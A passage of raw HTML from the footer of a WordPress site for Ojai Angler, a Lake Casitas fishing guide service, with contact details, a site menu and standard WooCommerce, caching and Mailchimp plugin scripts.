		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p>Sunset outings</p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f8c15aeb1a5b" data-node="5f8c15aeb1a5b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>All your trips can be tailored to suit your needs.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5f8eb038ac13a" data-node="5f8eb038ac13a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/contact-us/"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Contact Us</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div  class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer data-wpr-lazyrender="1" class="fl-builder-content fl-builder-content-13 fl-builder-global-templates-locked" data-post-id="13" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div  id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8be86c582bb fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large" data-node="5f8be86c582bb">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8be86c582af" data-node="5f8be86c582af">
			<div class="fl-col fl-node-5f8be86c582b2 fl-col-bg-color fl-col-has-cols" data-node="5f8be86c582b2">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5f8be86c582b3 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5f8be86c582b3">
			<div class="fl-col fl-node-5f8be86c582b4 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8be86c582b4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f8c1021d854f" data-node="5f8c1021d854f">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://ojaiangler.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-641 size-full lazyload" data-src="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg" alt="A picture of the ojai angler logo." height="302" width="302" title="A picture of the ojai angler logo."  itemprop="image" data-srcset="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg 302w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-300x300.jpg 300w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-150x150.jpg 150w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-100x100.jpg 100w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-64x64.jpg 64w" data-sizes="(max-width: 302px) 100vw, 302px" src="[data-uri]" style="--smush-placeholder-width: 302px; --smush-placeholder-aspect-ratio: 302/302;" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8be86c582b5 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8be86c582b5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5f8be86c582b8" data-node="5f8be86c582b8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-phone-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8be86c582b8" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:+18057012835">(805) 701-2835</a></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5f8be86c582b9" data-node="5f8be86c582b9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-envelope" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8be86c582b9" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:amy@ojaiangler.com">amy@ojaiangler.com</a></p>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8e95cf266bf fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8e95cf266bf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5f8e95c63824b" data-node="5f8e95c63824b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-clock" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8e95c63824b" class="fl-icon-text fl-icon-text-wrap">
						<p>Open 7 Days a Week<br />
Full Time Year Round</p>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8be86c582b6 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8be86c582b6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5f8be86c582ba" data-node="5f8be86c582ba">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8be86c582ba" class="fl-icon-text fl-icon-text-wrap">
						<p>Lake Casitas Address<br /><a href="https://goo.gl/maps/WV6j8sbcVtS1t1HH6" target="_blank" rel="noopener">11311 Santa Ana Road,<br />Ventura, CA 93001</a></p>					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8eacc88b859 fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="5f8eacc88b859">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8eacc88bb12" data-node="5f8eacc88bb12">
			<div class="fl-col fl-node-5f8eacc88bb14 fl-col-bg-color fl-col-has-cols" data-node="5f8eacc88bb14">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5f8eacc88bb15 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5f8eacc88bb15">
			<div class="fl-col fl-node-5f8eacc88bb19 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8eacc88bb19">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f8eacc88bb1a" data-node="5f8eacc88bb1a">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://ojaiangler.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-641 size-full lazyload" data-src="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg" alt="A picture of the ojai angler logo." height="302" width="302" title="A picture of the ojai angler logo."  itemprop="image" data-srcset="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg 302w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-300x300.jpg 300w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-150x150.jpg 150w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-100x100.jpg 100w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-64x64.jpg 64w" data-sizes="(max-width: 302px) 100vw, 302px" src="[data-uri]" style="--smush-placeholder-width: 302px; --smush-placeholder-aspect-ratio: 302/302;" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8eacc88bb1e fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8eacc88bb1e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5f8eacc88bb1c" data-node="5f8eacc88bb1c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-phone-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8eacc88bb1c" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:+18057012835">(805) 701-2835</a></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5f8eacc88bb1f" data-node="5f8eacc88bb1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-clock" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8eacc88bb1f" class="fl-icon-text fl-icon-text-wrap">
						<p>Open 7 Days a Week<br />Full Time Year Round</p>					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8eacc88bb20 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8eacc88bb20">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5f8eacc88bb1d" data-node="5f8eacc88bb1d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-envelope" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8eacc88bb1d" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:amy@ojaiangler.com">amy@ojaiangler.com</a></p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5f8eacc88bb21" data-node="5f8eacc88bb21">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5f8eacc88bb21" class="fl-icon-text fl-icon-text-wrap">
						<p>Lake Casitas Address<br /><a href="https://goo.gl/maps/WV6j8sbcVtS1t1HH6" target="_blank" rel="noopener">11311 Santa Ana Road,<br />Ventura, CA 93001</a></p>					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  id="footer1body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8be88883b1e fl-row-default-height fl-row-align-center" data-node="5f8be88883b1e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8be88883b19" data-node="5f8be88883b19">
			<div class="fl-col fl-node-5f8be88883b1b fl-col-bg-color" data-node="5f8be88883b1b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-5f8be858a2fa1 footicons" data-node="5f8be858a2fa1">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://ojaiangler.com">
		<a itemprop="sameAs" href="https://www.facebook.com/ojaianglerlakecasitas/" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://ojaiangler.com">
		<a itemprop="sameAs" href="https://www.instagram.com/accounts/login/?next=/ojaiangler/" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://ojaiangler.com">
		<a itemprop="sameAs" href="https://www.yelp.com/biz/ojai-angler-fishing-guide-service-ventura?" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-yelp"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://ojaiangler.com">
		<a itemprop="sameAs" href="https://www.tripadvisor.com/Attraction_Review-g60769-%20d3792184-Reviews-Ojai_Angler_Fishing_Guide_Services-Ventura_California.html" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-tripadvisor"></i>
					</a>
	</span>
	</div>
	</div>
</div>
<div id="footer1menu" class="fl-module fl-module-menu fl-node-5f8be88883b1d" data-node="5f8be88883b1d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a role="menuitem" href="https://ojaiangler.com/">Welcome</a></li><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a role="menuitem" href="https://ojaiangler.com/about-us/" aria-current="page">About Us</a></li><li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/gallery/">Gallery</a></li><li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/media/">Media</a></li><li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/local-attractions/">Local Attractions</a></li><li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/services/">Services</a></li><li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://ojaiangler.com/product-category/guide-services/">Reservations</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/products/">Products</a></li><li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/contact-us/">Contact Us</a></li><li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://ojaiangler.com/about-us-copy-2/">Lake Casitas Tours</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8be858a2f99 fl-row-default-height fl-row-align-center" data-node="5f8be858a2f99">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8be858a2f9a fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5f8be858a2f9a">
			<div class="fl-col fl-node-5f8be858a2f9b fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8be858a2f9b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f8be858a2f8a" data-node="5f8be858a2f8a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Ojai Angler Fishing</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8be858a2f9c fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8be858a2f9c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5f8be858a2f9d" data-node="5f8be858a2f9d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2717e4aa38c4d6373c1888dba/0942dbcdb856fdbe71b0cb09a.js");</script><a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ojaiangler.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"1","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.4.6" id="woocommerce-addons-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/bb-plugin/js/libs/yui3.min.js?ver=2.10.0.5" id="yui3-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/bb-plugin/js/fl-slideshow.min.js?ver=2.10.0.5" id="fl-slideshow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://ojaiangler.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/16-layout.js?ver=1768711657" id="fl-builder-layout-16-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://ojaiangler.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/be6104b72e6e8c09457454365c6df270-layout-bundle.js?ver=1768750908" id="fl-builder-layout-bundle-be6104b72e6e8c09457454365c6df270-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ojaiangler.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/ojaiangler.com","ajax_url":"https:\/\/ojaiangler.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ojaiangler.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://ojaiangler.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js" data-rocket-defer defer></script>
